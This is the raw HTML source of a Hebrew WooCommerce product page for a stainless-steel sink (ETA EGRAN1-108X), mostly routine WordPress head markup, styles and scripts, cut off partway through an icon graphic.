

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%A7%D7%95%D7%A4-%D7%A0%D7%99%D7%A8%D7%95%D7%A1%D7%98%D7%94-eta-egran1-108x-150x150x80/
body_size: 30926
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>קופ&#039; נירוסטה  ETA EGRAN1-108X 150X150X80 - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/קופ-נירוסטה-eta-egran1-108x-150x150x80/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="קופ&#039; נירוסטה  ETA EGRAN1-108X 150X150X80 - אטקה" />
	<meta property="og:description" content="קופ&#039; נירוסטה ETA EGRAN1-108X 150X150X80" />
	<meta property="og:url" content="https://ateka.co.il/product/קופ-נירוסטה-eta-egran1-108x-150x150x80/" />
	<meta property="og:site_name" content="אטקה" />
	<meta property="article:modified_time" content="2021-03-01T13:43:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/","url":"https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/","name":"קופ' נירוסטה ETA EGRAN1-108X 150X150X80 - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-29T14:31:42+00:00","dateModified":"2021-03-01T13:43:32+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"קופ' נירוסטה ETA EGRAN1-108X 150X150X80"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של קופ&#039; נירוסטה   ETA  EGRAN1-108X 150X150X80" href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%a0%d7%99%d7%a8%d7%95%d7%a1%d7%98%d7%94-eta-egran1-108x-150x150x80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1763656030' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/14710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=14710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a7%25d7%2595%25d7%25a4-%25d7%25a0%25d7%2599%25d7%25a8%25d7%2595%25d7%25a1%25d7%2598%25d7%2594-eta-egran1-108x-150x150x80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a7%25d7%2595%25d7%25a4-%25d7%25a0%25d7%2599%25d7%25a8%25d7%2595%25d7%25a1%25d7%2598%25d7%2594-eta-egran1-108x-150x150x80%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-14710 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0" fill="#fff"/><path d="m19.34375 492.625 